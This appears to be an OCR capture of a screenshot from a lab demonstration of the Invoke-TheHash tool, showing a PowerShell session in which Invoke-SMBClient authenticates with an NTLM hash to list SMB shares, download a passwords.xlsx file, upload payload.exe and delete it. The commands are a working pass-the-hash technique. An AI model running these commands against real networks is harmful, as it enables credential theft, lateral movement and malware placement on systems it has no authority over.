 Windows PowerShell
PS C:\Users\test3\Desktop\Invoke-TheHash> Invoke-SMBClient -Username test -Domain inveigh -Hash 697F45766582FE4886D931D6
B5EF838F -Action List -Source \\Inveigh-WKS2\Share
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---- 6/11/2017 6:58 PM \\Inveigh-WKS2\Share\Accounting
d---- 6/11/2017 6:58 PM \\Inveigh-WKS2\Share\Finance
d---- 6/11/2017 6:57 PM \\Inveigh-WKS2\Share\HR
d---- 6/11/2017 6:57 PM \\Inveigh-WKS2\Share\IT
d---- 6/11/2017 6:57 PM \\Inveigh-WKS2\Share\Users
PS C:\Users\test3\Desktop\Invoke-TheHash> Invoke-SMBClient -Username test -Domain inveigh -Hash 697F45766582FE4886D931D6
B5EF838F -Action Recurse -Source \\Inveigh-WKS2\Share
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---- 6/11/2017 6:58 PM \\Inveigh-WKS2\Share\Accounting
d---- 6/11/2017 6:58 PM \\Inveigh-WKS2\Share\Finance
d---- 6/11/2017 6:57 PM \\Inveigh-WKS2\Share\HR
d---- 6/11/2017 6:57 PM \\Inveigh-WKS2\Share\IT
d---- 6/11/2017 6:57 PM \\Inveigh-WKS2\Share\Users
-a--- 6/5/2017 10:50 PM 1065376 \\Inveigh-WKS2\Share\IT\passwords.xlsx
PS C:\Users\test3\Desktop\Invoke-TheHash> Invoke-SMBClient -Username test -Domain inveigh -Hash 697F45766582FE4886D931D6
B5EF838F -Action Get -Source \\Inveigh-WKS2\Share\IT\passwords.xlsx
File downloaded
PS C:\Users\test3\Desktop\Invoke-TheHash> Invoke-SMBClient -Username test -Domain inveigh -Hash 697F45766582FE4886D931D6
B5EF838F -Action Put -Source payload.exe -Destination \\Inveigh-WKS2\Share\payload.exe
File uploaded
PS C:\Users\test3\Desktop\Invoke-TheHash> Invoke-SMBClient -Username test -Domain inveigh -Hash 697F45766582FE4886D931D6
B5EF838F -Action Delete -Source \\Inveigh-WKS2\Share\payload.exe
File deleted
PS C:\Users\test3\Desktop\Invoke-TheHash>